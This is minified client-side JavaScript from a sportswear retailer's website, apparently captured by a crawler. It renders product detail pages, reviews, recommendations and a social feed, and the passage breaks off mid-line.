aL=({onOpenModal:e})=>{let{summary:s}=(0,tS.useReviews)(),a=(0,v.useFormatMessage)(),i=au((0,r.ensureArray)(s.reviewSummary?.primaryRating.distribution)),l=(0,r.ensureNumber)(s.reviewSummary?.numReviews);return(0,t.jsxs)("div",{className:aR.default.container,children:[(0,t.jsx)(tF,{totalRatingCount:l,ratingsDistribution:i,hideTotalRating:!0,className:aR.default.bar,onBarClick:e}),(0,t.jsx)("div",{className:aR.default["btn-container"],children:(0,t.jsx)(ev.Button,{type:"button",variant:"secondary",onClick:()=>e(),children:a("read-reviews",{totals:l})})})]})};function aT(){let{summary:e,reviewData:a}=(0,tS.useReviews)(),i=Math.round(e.reviewSummary?.primaryRating?.average),l=(Math.round(10*(0,r.ensureNumber)(e.reviewSummary?.primaryRating?.average))/10).toFixed(1),n=(0,r.ensureNumber)(e.reviewSummary?.numReviews),[o,d,u]=(0,tl.useModal)(),{updateFilter:c}=(0,tS.useReviewsDispatch)(),m=(0,s.useCallback)(e=>{e&&c({ratingFilter:e,offset:0}),d()},[c,d]),p=(0,t.jsxs)("div",{className:aF.default.summary,onClick:d,children:[(0,t.jsx)("span",{children:l}),(0,t.jsxs)("span",{children:["(",n,")"]})]});return(0,t.jsxs)("div",{className:aF.default.container,children:[(0,t.jsx)(tz.StarRatings,{rating:i}),a?.results&&a?.results?.length>0?(0,t.jsx)(aA.Tooltip,{body:(0,t.jsx)(aL,{onOpenModal:m}),className:aF.default.tooltip,children:p}):p,o&&(0,t.jsx)(s6,{isModalOpen:o,onClose:()=>{c({ratingFilter:"",offset:0}),u()}})]})}var aB=e.i(188827);function aO({product:e}){(0,h.useDebugComponent)("VariantDetails");let a=(0,v.useFormatMessage)(),{canonicalPath:i}=(0,aB.default)(),{headerHeight:l,isMobile:n}=(0,b.useLayoutMeasurement)(),{hasPdpBazaarvoiceCustomUi:r}=(0,N.useFeatureFlagsBool)(["hasPdpBazaarvoiceCustomUi"]),{isGiftCard:d,setIsPriceHidden:u,displayedPrices:c,productPrice:m,productPromotions:p,allowNotifyMe:_,comingSoon:f,soldOut:g}=(0,o.useProductDetailContext)(),x=aP.default,y=e?.experienceType===eT.ProductExperienceType.OUTLET,{user:j}=(0,eP.useSession)(),C=j?.isLoyalty&&!e.isLoyaltyExcluded,w=(0,s.useRef)(null);(0,s.useEffect)(()=>{let e=w.current;if(!l||!e)return;let t=new IntersectionObserver(e=>{let[t]=e;u(!t.isIntersecting)},{threshold:.5,rootMargin:`-${l}px 0px -${l}px 0px`});return t.observe(e),()=>{t.unobserve(e)}},[l,u]);let I=(0,s.useMemo)(()=>(0,t.jsxs)(t.Fragment,{children:[C&&(0,t.jsx)("div",{className:x["loyalty-eligible"],children:(0,t.jsx)(ak,{})}),!_&&(0,t.jsx)(aS.default,{productPromotions:p,className:x["product-promo"],location:n?"top":"bottom"}),e.preorderable&&(0,t.jsx)("div",{className:x["preorder-message"],children:(0,t.jsx)("span",{children:e.pdpPreorderMessage})}),(f||g)&&(0,t.jsx)("div",{className:x["coming-soon"],children:g&&a("sold-out")||e.comingSoonMessage||a("coming-soon")}),e?.promoCalloutAssetID&&(0,t.jsx)("div",{className:x["promo-callout"],children:(0,t.jsx)(aM.Message,{type:"text",children:a(e?.promoCalloutAssetID)})}),!1]}),[_,f,a,!1,C,e.comingSoonMessage,e.pdpPreorderMessage,e.preorderable,e?.promoCalloutAssetID,m,p,g,x,n]);return(0,t.jsx)("div",{className:(0,z.default)(x["product-title-container"],d?x["gift-card"]:x["non-gift-card"]),children:(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{className:x["product-breadcrumbs-badges"],children:[!d&&(0,t.jsx)(aw.default,{currentPath:i,trail:e.categoryTree,className:x["enhanced-breadcrumbs"]}),e?.badges&&(0,t.jsx)(aN.ProductBadge,{badges:e.badges,imageryPlacement:"top-right",textSize:"small",textPlacement:"inline",accessibilityId:"product-badge",exclude:"imagery",isOutlet:y})]}),(0,t.jsx)("div",{className:x["name-subheader-container"],children:(0,t.jsxs)("div",{className:x.productName,"data-testid":"product-name",children:[(0,t.jsxs)("h1",{className:x.productNameWording,children:[e.name,e?.subHeader&&(0,t.jsx)("div",{className:x.productSubHeader,children:(0,t.jsx)("p",{children:e.subHeader})})]}),(0,t.jsx)(e2,{variant:"near-product-name",product:e})]})}),!d&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:x.productPrices,children:[(0,t.jsx)("div",{id:"product-price",ref:w,children:c&&(0,t.jsx)(tg.default,{price:c,categoryExperienceType:e?.primaryCategory?.experienceType,productExperienceType:e?.experienceType,isPDP:!0,product:e,fullPriceOnly:_})}),r?(0,t.jsx)(aT,{}):(0,t.jsx)("div",{"data-bv-show":"rating_summary","data-bv-product-id":e.style})]}),I]})]})})}var aD=e.i(800137),az=e.i(607700),aE=e.i(692080),aU=e.i(127783),aV=e.i(443493);function aG({product:e,isInCart:a,activityRegion:i,handlePersonalizationClickEvent:l}){let n=(0,v.useFormatMessage)(),o=(0,aU.useQuickAddToCartButton)({productName:e.name,productId:e.id,productStyleId:(0,r.ensureString)(e.style),defaultColor:e.recommendedColor,autoClose:!0,analyticsContext:{activityRegion:i}}),d=(0,s.useCallback)(e=>{a||"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),o())},[a,o]),u=(0,s.useCallback)(()=>{o(),l?.()},[o,l]);return(0,t.jsxs)("div",{className:`${aV.default["product-tile-horizontal"]} ${a?aV.default.added:""}`,onClick:a?void 0:u,onKeyDown:d,"aria-disabled":a,role:"button",tabIndex:a?-1:0,children:[(0,t.jsx)(J.default,{src:(0,r.ensureString)(e.image?.url),alt:(0,r.ensureString)(e.image?.alt||e.name),width:104,height:130}),(0,t.jsxs)("div",{className:aV.default["product-tile-horizontal--details"],children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{className:aV.default.title,children:e.name}),e?.subHeader&&(0,t.jsx)("span",{className:aV.default.subheader,children:e?.subHeader})]}),(0,t.jsxs)("div",{children:[e.price&&(0,t.jsx)("div",{className:aV.default.price,children:(0,t.jsx)(tg.default,{price:e.price,productExperienceType:e?.experienceType,product:e,withPromotion:(0,r.isArrayWithItems)(e.productPromotions)})}),a?(0,t.jsxs)(ev.Button,{disabled:!0,className:aV.default.added,tabIndex:-1,"aria-disabled":!0,children:[n("added-to-bag-button"),(0,t.jsx)(tJ.CheckIcon,{size:"XS"})]}):(0,t.jsxs)(ev.Button,{children:[n("add"),(0,t.jsx)(aE.PlusIcon,{size:"XS"})]})]})]})]})}var aW=e.i(663491);function aq({products:e,minProducts:s=3,maxProducts:a=3}){let i=(0,v.useFormatMessage)(),{cart:l}=(0,L.useCart)(),{impressionRef:n,handlePersonalizationClickThroughEvent:o}=(0,az.useTrackingEvents)(e?.context,{trackMcpManualTracking:!0});if(!e?.recommendations?.length||e.recommendations.length<s)return null;let d=new Set(l?.products?.map(e=>e.style)),u="pdp-complementary-products";return(0,t.jsxs)("div",{ref:n,className:aW.default["complimentary-products"],"data-testid":`Source: ${e?.context?.source}`,children:[(0,t.jsx)("h3",{children:e?.title||i("complimentary-products")}),(0,t.jsx)("div",{"data-activity-region":u,className:aW.default["complimentary-products__product-list"],children:e.recommendations.filter(e=>!!e&&!!e.id&&!!e.style).slice(0,a).map(e=>(0,t.jsx)(aG,{product:e,isInCart:d.has((0,r.ensureString)(e?.style)),activityRegion:u,handlePersonalizationClickEvent:o},e.id))})]})}function aJ({product:e,onNotifyMeEvent:a,returnsAndExchangesContent:l}){(0,h.useDebugComponent)("ProductInformation");let{isPdpReturnExchangeEnabled:n}=(0,i.useSfccFlags)(),{hasComplementaryProductsPdp:r}=(0,N.useFeatureFlagsBool)(["hasComplementaryProductsPdp"]),d=n&&!e.isPdpReturnMsgExcluded,u=(0,v.useFormatMessage)(),{headerHeight:m,topMarginHeight:p,isMobile:_}=(0,b.useLayoutMeasurement)(),{addEGiftError:f,addEGiftLoading:g,addItemsError:x,addItemsLoading:y,cartInitiator:j,setCartInitiator:C}=(0,L.useCart)(),w=j===L.CartInitiator.isPdp;(0,s.useEffect)(()=>{C(L.CartInitiator.isPdp)},[C]);let{isGiftCard:I,isVariantLoading:k,selectedVariant:P,displayedColor:M,forceOutOfStockError:F,isNotEligibleToBuyExclusive:A,allowNotifyMe:R,comingSoon:O,soldOut:D,outOfStock:z,showSizeLikeMineDropdown:E,shopTheLookModelInfo:U,getProductRecs:V,hasReachedQuantityLimit:G,viewPreference:W,pdpClip:q}=(0,o.useProductDetailContext)(),J=V?.(S.RecZones.COMPLIMENTARY_PRODUCTS),H=r&&J,$=(0,T.useLoadingStatus)({loading:g,error:!!f}),Q=(0,T.useLoadingStatus)({loading:y,error:!!x||F,...P?.id?{key:P.id}:{}}),[Z,K]=(0,s.useState)(!1);(0,s.useEffect)(()=>{if(I||!m)return;let e=p?p+m:m,t=new IntersectionObserver(([e])=>{K(!e.isIntersecting&&e.boundingClientRect.bottom<window.innerHeight)},{rootMargin:`-${e}px 0px 0px 0px`,threshold:0}),s=document.getElementById("native-submit");return s&&t.observe(s),()=>t.disconnect()},[I,m,p]);let X=(0,s.useMemo)(()=>A?_?u("join-now-to-gain-access-mobile"):u("join-now-to-gain-access"):P?.inventory?.preorderable&&!D||e.preorderable?u("preorder"):O&&!R?u("coming-soon"):R?(0,t.jsxs)("div",{className:B.default["notify-me-container"],children:[(0,t.jsx)(aD.BellIcon,{size:"MD"}),u(_?"notify-me":"notify-me-when-available")]}):D&&!P?.inventory?.preorderable?u("sold-out"):F||z?u("out-of-stock"):w&&("resolved"===Q||"resolved"===$)?u("added-to-bag-button"):G?u("limit-reached"):u("add-to-bag"),[w,P?.inventory?.preorderable,u,R,z,D,O,Q,$,A,_,F,G,e]),Y=(0,s.useMemo)(()=>w&&("pending"===Q||"resolved"===Q||k||F||D||O&&!R||z&&!R||G),[w,Q,k,F,R,D,O,z,G]),ee=(0,s.useMemo)(()=>({video360:M?.video360||null,displayedImages:(0,c.getSpecificImages)({product:e,size:W,color:M,fallbackUrl:e.image?.url||c.PRODUCT_FALLBACK_IMAGE,viewType:"pdpMainDesktop"}),colorCode:M?.color||null}),[e,M,W]),et=U&&!E,es=e.categoryTree?.some(e=>e.id.includes("footwear")||e.id.includes("socks")),ea=et?(0,tn.getAthleteInfoDetailed)(U,u):void 0,ei=(0,t.jsx)(tf,{displayedImages:ee.displayedImages,variant:"overlay"}),el=q&&Object.keys(q).length>0;return(0,t.jsxs)(t.Fragment,{children:[!I&&(0,t.jsx)(tx,{product:e,showStickyAddToBag:Z,isActionButtonDisabled:Y,label:X,productAddedStatus:w?Q:"idle"}),(0,t.jsx)("div",{className:B.default["product-info-container"],children:(0,t.jsxs)("div",{className:B.default["content-wrapper"],children:[(0,t.jsx)(aO,{product:e}),(0,t.jsx)(eI,{product:e,selectedVariant:P,displayedColor:M,colorData:ee,shopThisLookCopy:es?void 0:ea,isGiftCard:I,sizeLikeMineSelector:ei}),(0,t.jsx)("div",{className:B.default["product-detail-container"],"data-use-pdp-clip-tile":el,children:(0,t.jsxs)("div",{className:B.default.variationAppExclusive,children:[(0,t.jsx)(th,{product:e,actionButtonLabel:X,isActionButtonDisabled:Y,productAddedStatus:Q,eGiftCardAddedStatus:$,onNotifyMeEvent:a,displayedImages:ee.displayedImages}),d&&l,H&&(0,t.jsx)(aq,{products:J}),(0,t.jsx)(aC,{product:e,isGiftCard:I})]})})]})})]})}var aH=e.i(650376);let a$={className:aH.default.className,style:{fontFamily:"'NeuePlakUAExtended', 'NeuePlakUAExtended Fallback', ARMOUR, Helvetica, Arial, sans-serif"}};null!=aH.default.variable&&(a$.variable=aH.default.variable);var aQ=e.i(604673);let aZ={className:aQ.default.className,style:{fontFamily:"'MadSansFill', 'MadSansFill Fallback', ARMOUR, Helvetica, Arial, sans-serif"}};function aK(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,e4.getEnhancedIconProps)(e),children:[(0,t.jsx)("path",{d:"M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{vectorEffect:"non-scaling-stroke",d:"M15.5 8H1",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round"})]})}null!=aQ.default.variable&&(aZ.variable=aQ.default.variable);var aX=e.i(120702);function aY(){let e=(0,v.useFormatMessage)(),{analyticsManager:s}=(0,a.useAnalytics)();return(0,t.jsx)("div",{className:aX.default["pdp-jumplink"],children:(0,t.jsxs)(ev.Button,{onClick:function(){window.scrollTo({top:0,behavior:"smooth"}),s.trackPdpReturnToTopClick()},text:!0,children:[(0,t.jsx)("span",{children:e("back-to-top")}),(0,t.jsx)("span",{children:(0,t.jsx)(aK,{})})]})})}var a0=e.i(878914);let a1="pla_dpa_ids";var a2=e.i(337303),a3=e.i(389883);function a6({productRecommendationsData:e}){let i=(0,v.useFormatMessage)(),{analyticsManager:l}=(0,a.useAnalytics)(),{isMobile:n}=(0,b.useLayoutMeasurement)(),{impressionRef:o,handlePersonalizationClickThroughEvent:r}=(0,az.useTrackingEvents)(e?.context,{trackMcpManualTracking:!0}),d=(0,s.useCallback)(e=>{l.applyNextPageData({page_finding_method:"Rec Zone",page_finding_method_style:e.style}),r?.()},[l,r]),u=(0,a2.range)(10).map((e,s)=>(0,t.jsx)(E.SwiperSlide,{className:a3.default["carousel-items"],children:(0,t.jsx)(eU.UaSkeleton,{width:"100%",className:a3.default["skeleton-item"]})},s));return(0,t.jsxs)("div",{className:a3.default.adProductRecWrapper,ref:o,children:[(0,t.jsx)("div",{className:a3.default.header,children:i("you-may-also-like")}),(0,t.jsx)("div",{className:a3.default.carousel,children:(0,t.jsx)(E.Swiper,{modules:[W.Pagination,V.Mousewheel],slidesPerView:"auto",spaceBetween:n?12:24,pagination:{clickable:!0},mousewheel:{forceToAxis:!0},"aria-hidden":!0,slidesOffsetBefore:140,direction:"horizontal",onActiveIndexChange:r,breakpoints:{0:{slidesOffsetBefore:16},769:{slidesOffsetBefore:50},1024:{slidesOffsetBefore:140}},children:e?.recommendations?.length?e?.recommendations?.slice(0,10).map((e,s)=>(0,t.jsx)(E.SwiperSlide,{className:(0,z.default)(a3.default["carousel-items"],a3.default["image-only"],{[a3.default["item-sm"]]:n}),"data-carouselitem":!0,children:(0,t.jsx)(ec.ProductTile,{product:e,showColorInfo:!1,wishListEnabled:!1,onClick:d},s)},s)):u})})]})}var a5=e.i(744780);function a4({cacheData:e,recommendedLook:n,product:v,reviewData:x,socialContent:b,returnsAndExchangesContent:y}){(0,h.useDebugComponent)("ProductDetailContent");let j=(0,f.useRouter)(),C=(0,l.useLocale)(),{analyticsManager:w}=(0,a.useAnalytics)(),{hasPdpAdReczone:I}=(0,N.useFeatureFlagsBool)(["hasPdpAdReczone"]),{isKlarnaEnabled:k}=(0,i.useSfccFlags)(),{isGiftCard:S,dataLayerUpdate:P,setDataLayerUpdate:M,isVariantLoading:F,selectedVariant:A,isVariantOrColorSelectionChanged:L,displayedColor:T,productRecommendationsData:B,getProductRecs:O,allowNotifyMe:D,dataAttributes:E,belowTheFoldCmsContent:U,contentSource:V}=(0,o.useProductDetailContext)(),G=function(){let{hasPdpAdReczone:e,hasPdpAdDpaReczone:t}=(0,N.useFeatureFlagsBool)(["hasPdpAdReczone","hasPdpAdDpaReczone"]),[a,i]=(0,s.useState)(null);return(0,s.useEffect)(()=>{var s;if(!e)return;let a=new URL(window.location.href),l=a.searchParams.get("CID")||a.searchParams.get("cid");if(!l||!t&&!l?.toLowerCase().startsWith("pla_"))return;let n=a0.LocalStorage?.get(a1)||null,o=n?n.split(","):[];o.includes(l)||(i(l),s=[...o,l].join(","),a0.LocalStorage?.set(a1,s))},[e,t]),a}(),W=(0,s.useMemo)(()=>!!(I&&G),[G,I]),q=(0,s.useRef)(null),J=(0,s.useCallback)(()=>w.getDetailedProductData({locale:C,product:v,selectedColor:T||void 0,selectedVariant:A||void 0,reviewData:x,isRecommendedLook:!!n}),[w,C,v,T,x,A,n]),H=(0,s.useCallback)(({formData:e=null,event:t})=>{w.fireNotifyMeEvent({product:J(),event:t,formData:e?{first_name:e?.firstName,email:e.email}:null})},[J,w]),$=(0,s.useCallback)(()=>{w.fireNotifyMeEvent({product:J(),state:D?m.NotifyMeButtonStates.ENABLED:m.NotifyMeButtonStates.DISABLED})},[J,w,D]),Q=(0,s.useCallback)(()=>{w.fireVariantOrColorSelectionChanged(J())},[J,w]),Z=(0,s.useCallback)(()=>{w.setPageData({products:[J()]})},[J,w]);return(0,s.useEffect)(()=>{A&&P&&($(),L&&Q(),Z(),M(!1))},[A,F,L,$,Q,Z,P,M]),(0,s.useEffect)(()=>{function e(e){let t=[{product_style:(0,r.ensureString)(v.style),product_rating:x.rating,product_review_count:x.reviewCount}];e.target instanceof HTMLElement&&e.target.closest('.bv-ask-question-label, .bv-ask-question, [data-bvbutton="ask-a-question"]')?w.fireProductSellingTool({pdp_selling_tool:"pdp: start question",products:t}):e.target instanceof HTMLElement&&e.target.closest('.bv-submission-button-submit, [data-bvsubmit="questionForm"]')?w.fireProductSellingTool({pdp_selling_tool:"pdp: submit question",products:t}):e.target instanceof HTMLElement&&"reviews"===e.target.dataset.bvShow?e.composedPath().find(e=>e instanceof Element&&e.matches('div[role="group"]'))&&w.fireModalOpened({site_modal:"reviews: write review"}):e.target instanceof HTMLElement&&"write-a-review"===e.target.dataset.bvbutton&&w.fireModalOpened({site_modal:"reviews: write review"})}return document.addEventListener("click",e),()=>document.removeEventListener("click",e)},[w,v.style,x.rating,x.reviewCount]),(0,s.useEffect)(()=>{if(!v.style||!T?.color)return;let e=(0,c.getColorQueryParam)(v.style),t=new URL(document.location.href),s=t.searchParams.get(e);(A||s)&&s!==T.color&&(t.searchParams.set(e,T.color),window.history.state?window.history.replaceState(null,"",t):j.push(t.toString()))},[A,v.style,T?.color]),(0,t.jsx)(a5.PayPalProvider,{children:(0,t.jsxs)("div",{...e?(0,g.cacheDataToProps)(e):{},className:(0,z.default)(p.default.container,a$.variable,aZ.variable),...E,children:[W&&(0,t.jsx)(a6,{productRecommendationsData:B}),!S&&k&&(0,t.jsx)(_.default,{onLoad:function(){window.KlarnaOnsiteService?.push({eventName:"refresh-placements"})}}),(0,t.jsx)(aJ,{product:v,onNotifyMeEvent:e=>{e===m.NotifyMeEvents.OPENED&&q.current&&q.current.showModal(),H({event:e})},returnsAndExchangesContent:y}),(0,t.jsxs)("div",{className:p.default["content-wrapper"],children:[(0,t.jsx)(R,{product:v,productRecommendationsData:W?void 0:B,getProductRecs:O,belowTheFoldCmsContent:U,socialContent:b,isGiftCard:S,contentSource:V}),(0,t.jsx)(aY,{}),(0,t.jsx)(d.default,{children:(0,t.jsx)(u.default,{mode:"modal",trackNotifyMeEvent:H,modalRef:q,displayedColor:T,product:v,productRecommendationsData:B,selectedVariant:F?void 0:A})})]})]})})}var a7=e.i(968228),a8=e.i(510007),a9=e.i(793887),ie=e.i(377649);function it({userGeneratedContent:e,cacheData:r,product:d,lookupVariants:u,pageContent:m,socialContent:p,returnsAndExchangesContent:_}){(0,h.useDebugComponent)("ProductDetail");let g=(0,f.useParams)(),x=(0,l.useLocale)(),{isUGCpdpEnabled:b}=(0,i.useSfccFlags)(),{queryAsUrlSearchParams:y}=(0,s.useMemo)(()=>({queryAsUrlSearchParams:(0,tE.extractSearchParamsFromDynamicParameters)(g)}),[g]),{hasHotspots:j,hasFeaturedProducts:C,hasContentCarousel:w}=m||{},I=u?.initialVariant.colorVariation,k=u?.initialVariant,{aggregateRatings:S,reviews:P}=e,N=(0,v.useFormatMessage)(),M=(0,c.getProductJsonLd)({aggregateRatings:S,product:d,locale:x,reviews:P,initialVariant:k,weight:d.specs?.find(e=>e.includes(N("weight")))?.replace(`${N("weight")}:`,"").trim()||void 0}),F={rating:S?.value??0,reviewCount:S?.count??0},A=a9.default.PDP;return(0,a8.default)({pageType:A,productSku:u?.initialVariant.sku}),(0,a.useAnalyticsSetup)({allowPageView:!0,pageCategory:["product-detail"],page_name:"",page_type:A,site_section:"Product Detail",beforePageView:e=>{let t=e.getDetailedProductData({locale:x,product:d,selectedColor:I,selectedVariant:u?.initialVariant,reviewData:F,isRecommendedLook:!!y?.get("recommendedLook"),lookupVariants:u}),s=t.product_onsale?`pcid${d.style}`:`pid${d.style}`;e.setPageData({page_name:`product-detail|${s}`,page_subcategory1:s,products:[t],ugc:{state:p&&b&&p.length>3?"loaded":null},hotspots:{state:j?"viewed":null},featured_products:{state:C?"viewed":null},content_carousel:{state:w?"loaded":null},...e.getPdpData({locale:x,product:d,selectedColor:I,selectedVariant:k})})}},[d.style]),(0,s.useEffect)(()=>{setTimeout(()=>{(0,a7.emitLoadingClose)()},100)}),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("script",{id:"ld_json_product","data-testid":"productDetail-schema",type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(M,null,2)}}),(0,t.jsx)(ie.WebPageSchema,{locale:x,pagePath:d.url,pageName:d?.name?`${d.name} ${d.subHeader}`:void 0,speakableSelectors:["h1[class*='productNameWording']","[class*='productSubHeader']",".bfx-list-price","fieldset[name='color-swatches']","fieldset[class*='SizeSwatchesSection']","[class*='ReturnsExchanges']","[data-testid='accordion-content']","[class*='ProductIntro']","[class*='FeatureBenefitIcons'] [class*='icon-name']","[class*='Accordion']","[class*='ContentSlide'] [class*='slide__details']","[class*='ContentCarouselQuote'] [class*='carousel-items']",".CMTeaser .module__copyarea","[class*='PromoBanner'] [class*='promo-banner-message']"]}),(0,t.jsx)(n.default,{children:(0,t.jsx)(o.default,{product:d,lookupVariants:u,routeParams:y,userGeneratedContent:e,pageContent:m,children:(0,t.jsx)(a4,{cacheData:r,recommendedLook:y?.has("recommendedLook")||void 0,product:d,reviewData:F,socialContent:p,returnsAndExchangesContent:_})})})]})}e.s(["ProductDetail",()=>it],238397)}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/f5eb5cd3530d7057.js
body_size: 12303
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,501882,e=>{"use strict";var t=e.i(271645);function a(e){let[a]=(0,t.useState)(()=>!e||!!window.Evergage);return{isAnimatedSlot:function(t){return!e||0!==t||a}}}e.s(["useHasAnimatedSlot",()=>a])},705457,e=>{e.v({"animation-wrapper":"CoreMediaPlacements-module-scss-module__LKkevq__animation-wrapper",fadeInOpacity:"CoreMediaPlacements-module-scss-module__LKkevq__fadeInOpacity",fadeInUp:"CoreMediaPlacements-module-scss-module__LKkevq__fadeInUp",placement__wrapper:"CoreMediaPlacements-module-scss-module__LKkevq__placement__wrapper"})},727720,e=>{"use strict";var t=e.i(843476),a=e.i(271645),r=e.i(536393),l=e.i(683764),o=e.i(787534),s=e.i(908803),i=e.i(96830),n=e.i(295463),d=e.i(300321),u=e.i(501882),c=e.i(705457),m=e.i(738818),p=e.i(247570);function f({cacheData:e,pageContent:f,className:_="",hasLcpSlot:g=!1,hasAnimationWrapper:h=!1}){let y=(0,i.ensureArray)(f?.placements).filter(e=>(0,i.ensureArray)((0,s.getListOfItemsInPlacement)(e)).length>0),w=(0,a.useMemo)(()=>0===y.length?[]:y.flatMap(e=>(0,i.ensureNonNullishArray)(e.uaMergedItems.map(e=>e.id))||[]),[y]),{user:S}=(0,o.useSession)(),v=(0,l.useLocale)(),{isAnimatedSlot:b}=(0,u.useHasAnimatedSlot)(g);return y?.length?(0,t.jsx)("section",{...e?(0,n.cacheDataToProps)(e):{},className:`${c.default.placement__wrapper} ${_}`,children:y.map((e,a)=>(0,t.jsx)("div",{className:e.name,children:(0,s.getListOfItemsInPlacementBasedOnSelectionRules)(e,{customer:S}).filter(e=>!!e?.name).map((l,o)=>(0,t.jsx)(p.default,{condition:h&&o>0,as:m.AnimationWrapper,className:c.default["animation-wrapper"],children:(0,t.jsx)(r.default,{placementId:e.name,defaultModule:{source:d.ContentSource.COREMEDIA,data:l},locale:v,index:a,isAnimatedSlot:b(a),pageContentMap:w})},`${e.name}_${o}_${l.id}`))},`${e.name}_${a}`))}):null}e.s(["default",()=>f])},316125,e=>{e.v({fadeInOpacity:"SocialFeedContainer-module-scss-module__lbw2kq__fadeInOpacity",fadeInUp:"SocialFeedContainer-module-scss-module__lbw2kq__fadeInUp","feed-container":"SocialFeedContainer-module-scss-module__lbw2kq__feed-container",overlay:"SocialFeedContainer-module-scss-module__lbw2kq__overlay","social-page-container":"SocialFeedContainer-module-scss-module__lbw2kq__social-page-container"})},412820,e=>{e.v({"close-button":"SocialFeed-module-scss-module__ykUX_a__close-button","close-button-wrapper":"SocialFeed-module-scss-module__ykUX_a__close-button-wrapper",fadeInOpacity:"SocialFeed-module-scss-module__ykUX_a__fadeInOpacity",fadeInUp:"SocialFeed-module-scss-module__ykUX_a__fadeInUp","nudge-animation":"SocialFeed-module-scss-module__ykUX_a__nudge-animation","nudge-sequence":"SocialFeed-module-scss-module__ykUX_a__nudge-sequence","social-feed":"SocialFeed-module-scss-module__ykUX_a__social-feed","swiper-container":"SocialFeed-module-scss-module__ykUX_a__swiper-container","swiper-slide":"SocialFeed-module-scss-module__ykUX_a__swiper-slide"})},437833,e=>{e.v({"add-to-bag-button":"ProductCard-module-scss-module__TbZBFG__add-to-bag-button",fadeInOpacity:"ProductCard-module-scss-module__TbZBFG__fadeInOpacity",fadeInUp:"ProductCard-module-scss-module__TbZBFG__fadeInUp","product-card":"ProductCard-module-scss-module__TbZBFG__product-card","product-content":"ProductCard-module-scss-module__TbZBFG__product-content","product-details":"ProductCard-module-scss-module__TbZBFG__product-details","product-image":"ProductCard-module-scss-module__TbZBFG__product-image","product-image-container":"ProductCard-module-scss-module__TbZBFG__product-image-container","product-name":"ProductCard-module-scss-module__TbZBFG__product-name","product-price":"ProductCard-module-scss-module__TbZBFG__product-price",single:"ProductCard-module-scss-module__TbZBFG__single"})},760501,e=>{e.v({avatar:"SocialFeedPost-module-scss-module__SLLwSq__avatar","avatar-placeholder":"SocialFeedPost-module-scss-module__SLLwSq__avatar-placeholder","avatar-wrapper":"SocialFeedPost-module-scss-module__SLLwSq__avatar-wrapper",caption:"SocialFeedPost-module-scss-module__SLLwSq__caption","control-button":"SocialFeedPost-module-scss-module__SLLwSq__control-button","control-icon":"SocialFeedPost-module-scss-module__SLLwSq__control-icon",controls:"SocialFeedPost-module-scss-module__SLLwSq__controls",details:"SocialFeedPost-module-scss-module__SLLwSq__details","details-header":"SocialFeedPost-module-scss-module__SLLwSq__details-header",fadeInOpacity:"SocialFeedPost-module-scss-module__SLLwSq__fadeInOpacity",fadeInUp:"SocialFeedPost-module-scss-module__SLLwSq__fadeInUp",image:"SocialFeedPost-module-scss-module__SLLwSq__image","image-wrapper":"SocialFeedPost-module-scss-module__SLLwSq__image-wrapper","like-button":"SocialFeedPost-module-scss-module__SLLwSq__like-button",liked:"SocialFeedPost-module-scss-module__SLLwSq__liked",media:"SocialFeedPost-module-scss-module__SLLwSq__media","media-blur-bg":"SocialFeedPost-module-scss-module__SLLwSq__media-blur-bg",meta:"SocialFeedPost-module-scss-module__SLLwSq__meta",popAnimation:"SocialFeedPost-module-scss-module__SLLwSq__popAnimation","product-slide":"SocialFeedPost-module-scss-module__SLLwSq__product-slide","products-carousel":"SocialFeedPost-module-scss-module__SLLwSq__products-carousel","products-swiper":"SocialFeedPost-module-scss-module__SLLwSq__products-swiper","single-product":"SocialFeedPost-module-scss-module__SLLwSq__single-product","swiper-wrapper":"SocialFeedPost-module-scss-module__SLLwSq__swiper-wrapper","user-row":"SocialFeedPost-module-scss-module__SLLwSq__user-row",username:"SocialFeedPost-module-scss-module__SLLwSq__username"})},731993,e=>{"use strict";var t=e.i(279404),a=e.i(394580);e.i(470395);var r=e.i(830744),l=e.i(212222);let o=t.UaConfigPublicImpl.curalateUrl,s=r.z.object({id:r.z.string().optional().default(""),name:r.z.string().optional().default(""),images:r.z.array(r.z.object({original:r.z.object({link:r.z.string().optional().default("")})})).optional().default([]),price:r.z.object({value:r.z.number().optional().default(0),currencyCode:r.z.string().optional().default("")}).optional().default({value:0,currencyCode:""}),link:r.z.string().optional().default(""),metadata:r.z.object({brand:r.z.string().optional().default(""),age_gender:r.z.string().optional().default(""),productId:r.z.string().optional().default(""),isAvailable:r.z.string().optional().default("")}).optional().default({brand:"",age_gender:"",productId:"",isAvailable:""})}),i=r.z.object({type:r.z.string().optional().default(""),original:r.z.object({link:r.z.string().optional().default("")}).optional().default({link:""}),lowQuality:r.z.object({link:r.z.string().optional().default("")}).optional(),poster:r.z.object({original:r.z.object({link:r.z.string().optional().default("")})}).optional()}),n=r.z.object({username:r.z.string().optional().default(""),image:r.z.object({original:r.z.object({link:r.z.string().optional().default("")})}).optional()}).optional().default({username:""}),d=r.z.object({user:n,caption:r.z.string().optional().default(""),link:r.z.string().optional().default(""),sourceId:r.z.string().optional().default("")}),u=r.z.object({id:r.z.string().optional().default(""),source:d.optional().default({user:{username:""},caption:"",link:""}),media:i.optional().default({type:"",original:{link:""}}),products:r.z.array(s).optional().default([])}),c=r.z.array(u);function m(e){let t=c.safeParse(e);return t.success?t.data:(a.default.warn("Curalate social array failed validation; attempting item-by-item recovery",t.error),(Array.isArray(e)?e:[]).map(e=>{let t=u.safeParse(e);return t.success?t.data:u.parse({})}))}let p=async(e,a,r)=>{let l=t.UaConfigPublicImpl.curalateUrl,o=t.UaConfigPublicImpl.curalateHomepageSourceId;try{let t=await fetch(`${l}${o}?${new 